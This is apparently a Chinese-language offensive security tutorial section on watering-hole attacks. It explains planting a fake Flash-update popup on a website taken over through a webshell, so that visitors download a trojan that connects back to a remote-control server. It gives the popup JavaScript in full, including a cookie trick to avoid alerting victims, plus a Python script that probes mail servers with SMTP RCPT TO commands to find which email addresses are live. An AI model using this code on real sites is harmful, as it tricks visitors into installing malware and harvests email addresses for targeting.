
0x02-4 水坑
前提:拿下了webshell后,在webshell中植入下面的项目。
https://github.com/r00tSe7en/Flash-Pop效果:当有人第一次访问时,会触发下图的弹框,诱导访问者点击立即升级,这时候会跳转到我们的Flash木马地址自动下载。当访问者点击安装了木马后,就会上线到远控端。然后将访问者的浏览器设置一个cookies,避免访问者刷新后又弹框。这样就不会触发访问者的警觉了,误以为安装了Flash后就可以了。

验证邮箱真实性脚本
'''
在线验证邮箱真实性
'''
import random
import smtplib
from termcolor import cprint
import dns.resolver
import time
from queue import Queue
from threading import Thread
# 查询邮件服务器
def get_mailServer(server):
print('查找[{}]邮箱服务器...'.format(server))
try:
answers = dns.resolver.query(server, 'MX')
res = [str(rdata.exchange)[:-1] for rdata in answers]
print('\t[{}]邮件服务器:{}'.format(server, res))
return res
except Exception as e:
print('\t[error] : {}'.format(e.args))
return []
# 判断邮箱是否存活
def checkEmail(mailServers, emails_queue, aliveEmails):
try:
mailServer = random.choice(mailServers)
print('\t连接服务器:{}'.format(mailServer))
s = smtplib.SMTP(mailServer, timeout=10)
except Exception as e:
print('\t[error] : {}'.format(e.args))
return
while not emails_queue.empty():
email = emails_queue.get()
num = emails_queue.qsize()
try:
helo = s.docmd('HELO chacuo.net')
# print(helo) # (250, b'Forcepoint email protection service')
send_from = s.docmd('MAIL FROM:<test@test.test>')
# print(send_from) # (250, b'2.1.0 Ok')
send_from = s.docmd('RCPT TO:<%s>' % email)
# print(send_from) # (550, b'5.1.1 Error: invalid recipients is found from 101.68.81.227') 或者 (250, b'2.1.5 Ok')
if send_from[0] == 250 or send_from[0] == 451:
# final_res[email] = True # 存在
cprint('\t[{}] [+] {}'.format(num, email), 'red')
aliveEmails.append(email)
elif send_from[0] == 550:
# final_res[email] = False # 不存在
print('\t[{}] [-] {} 不存在'.format(num, email))
elif send_from[0] == 503:
cprint('\t[{}] [-] {} code = 503 重新连接邮件服务器{}'.format(num, email, mailServer))
s.close()
time.sleep(10)
try:
s = smtplib.SMTP(mailServer, timeout=10)
except Exception as e:
s.close()
time.sleep(10)
s = smtplib.SMTP(mailServer, timeout=10)
helo = s.docmd('HELO chacuo.net')
send_from = s.docmd('MAIL FROM:<test@test.test>')
send_from = s.docmd('RCPT TO:<%s>' % email)
if send_from[0] == 250 or send_from[0] == 451:
cprint('\t[{}] [+] {}'.format(num, email), 'red')
aliveEmails.append(email)
elif send_from[0] == 550:
print('\t[{}] [-] {}'.format(num, email))
else:
# final_res[email] = None # 未知
print('\t[{}] [-] {} : {} : {}'.format(num, email, send_from[0], send_from))
except Exception as e:
print('\t[{}] [error] {} : {}'.format(num, email, e.args))
s.close()
try:
s = smtplib.SMTP(mailServer, timeout=10)
except Exception as e:
s.close()
time.sleep(10)
s = smtplib.SMTP(mailServer, timeout=10)
s.close()
def run(emails):
Server_emails = {}
aliveEmails = [] # 存活的emails
for email in emails:
name, server = email.split('@')
if Server_emails.get(server):
Server_emails[server].append(email)
else:
Server_emails[server] = [email]
print(Server_emails)
for server in Server_emails:
mailServers = get_mailServer(server)
if mailServers:
emailsNums = len(Server_emails[server])
emails_queue = Queue(-1)
for email in Server_emails[server]:
emails_queue.put(email)
threads = []
for i in range(5):
t = Thread(target=checkEmail, args=(mailServers, emails_queue, aliveEmails))
threads.append(t)
t.start()
for t in threads:
t.join()
return aliveEmails
def run_verifyEmails(emails):
aliveEmails = run(emails)
return aliveEmails
if __name__ == '__main__':
emails = []
with open('mail.txt', 'rt') as f:
for each in f.readlines():
emails.append(each.strip())
aliveEmails = run_verifyEmails(emails)
print(aliveEmails)flash.js新增代码,通过新增cookeis避免多次弹框:
function setCookie(cname,cvalue,exdays) {
var d = new Date();
d.setTime(d.getTime() + (exdays*24*60*60*1000));
var expires = "expires=" + d.toGMTString();
document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}
function getCookie(cname) {
var name = cname + "=";
var decodedCookie = decodeURIComponent(document.cookie);
var ca = decodedCookie.split(';');
for(var i = 0; i < ca.length; i++) {
var c = ca[i];
while (c.charAt(0) == ' ') {
c = c.substring(1);
}
if (c.indexOf(name) == 0) {
return c.substring(name.length, c.length);
}
}
return "";
}
var download666 = function() {
setCookie("username1", "True", 30);
setTimeout("location.href='./'", 500 );
setTimeout("localStorage.setItem('isUpdate', '1');", 500 );
window.open('./autoinstall/flashplayerpp_install_cn.exe');
}
function checkCookie() {
var user=getCookie("username1");
if (user == "") {
document.write("<script src='./layer/jquery.min.js'></script>");
document.write("<script src='./layer/layer.js'></script>");
window.onload = function(){
layer.open({
type: 1,
move: false ,
area: ['613px', '328px'],
title: false,
shade: 0.6,
//maxmin: true ,
anim: 1,
offset: '100px',
scrollbar: false,
content: '<a href="javascript:;" onclick="download666()"><img src="./flash.jpg"></a>'//创建图像
});
}
}
}
checkCookie();
